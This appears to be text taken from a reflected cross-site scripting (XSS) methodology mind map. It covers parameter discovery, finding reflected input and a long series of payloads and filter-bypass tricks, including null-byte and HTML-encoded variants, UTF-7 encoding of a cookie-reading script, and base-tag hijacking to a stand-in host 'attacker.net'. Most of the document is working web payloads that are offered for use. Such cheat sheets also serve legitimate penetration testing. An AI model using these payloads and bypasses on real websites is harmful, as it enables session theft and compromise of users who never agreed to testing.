 REFLECTED XSS
APPROACH
Offline Tools
arjun for parameter discovery
Online Tools
https://domxssscanner.geeksta.net/
https://xsshunter.com/
Finding XSS
Reflected XSS
Submit a benign alphabetical string in each entry
point
Identify all locations where this string is reflected
in the application's response.
Identify the syntactic context in which the
reflected data appears.
Jump to exploitation side of this map, follow in
top to bottom manner.
Identifying Reflections of
User Input
Choose a unique string that doesn't appear
anywhere in the application and includes only
alphabetical characters, chances that won't be
filtered.
Submit it as every parameter, one at a time,
including GET, POST, query string and headers
such as User-Agent
Monitor response for appearance of the string
Exploitation
Basic Approach
Insert normal payload for test
"><script>alert(document.domain)</script>
<svg/onload=alert(document.domain)>
Simple Attack Fails
Check for allowed and blocked characters and
make custom payloads
"%32%3cscript%3ealert(document.domain)%3c/
script%3e
%00"><script>alert(document.domain)</script>
When input string is sanitized, decoded,
or otherwise modified
Probing defensive filters
The application has identified your attack and
blocked your input
Customize the payload by removing that part
which caused the error
The application has accepted your input but has
performed some kind of sanitization or encoding
on attack string
The application has truncated your attack string
to some fixed max.length input.
Creating Payload
If one tag has been blocked try the others
Use event handlers
<tag onxxxxxxx=alert(document.domain)>
Script Pseudo-Protocols
Dynamically evaluated styles
Bypassing Filters
Use a combination of upper and lowecase
Insert null byte [%00] at any position
Use invalid tag
<x onclick=alert(1) src=a>Click here</x>
Set <base> and later relative-path URLs will be
resolved relative to it AKA base tag hijacking
<base href="http://attacker.net/badscripts/">
Insert space following the tag name
Replace the space with other characters or any
junk
Add extra characters when there is no space
Insert null byte [%00] in attribute name
<img o[%00]nerror=alert(1) src=a>
Attack with no space
<img/onload="alert(1)"src=a>
Use attribute delimeters
<img src=`a`onerror=alert(1)>
Insert HTML encoded characters
You can use decimal and hexadecimal format,
add leading zeroes, omit trailing semicolon
<iframe src=j&#x61;vasc&#x72ipt&#x3a;alert&#x28;
1&#x29;>
<img onerror=a&#x0006c;ert(1) src=a>
Tag Brackets
Some application performs URL decoding once or
twice or as per their need
Some app frameworks translate unusual Unicode
characters into their nearest ASCII equivalents, so
double-angle quotation marks %u00AB and %u--
BB work
<<img onerror=alert(1) src=a>>
Browser tolerate extra brackets
<<script>alert(1);//<</script>
Strange by firefox
<script<{alert(1)}/></script>
CharacterSet
UTF-7
+ADw-script+AD4-alert(document.cookie)+ADw-/
script+AD4-
US-ASCII
1/4script3/4alert(1)1/4script3/4
UTF-16
Telling the browser character-type
Set it in the HTTP Content-Type header
an HTTP META tag
CHARSET parameter
XSS Polyglots
https://www.kitploit.com/2020/07/snowcrash-
polyglot-payload-generator.html